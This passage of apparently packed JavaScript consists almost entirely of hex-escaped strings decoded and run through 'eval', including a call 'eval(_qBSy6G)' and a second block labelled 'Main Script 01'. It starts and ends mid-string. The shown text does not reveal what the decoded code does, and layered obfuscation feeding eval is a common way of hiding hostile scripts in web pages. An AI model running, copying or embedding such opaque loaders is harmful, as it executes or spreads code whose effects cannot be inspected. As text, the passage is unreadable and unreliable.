x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x35\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x34\x7c\x78\x35\x32\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x46\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qBSy6G);

// Main Script 01
var _gHZoTj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x61\x3d\x5b\x22\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x47\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5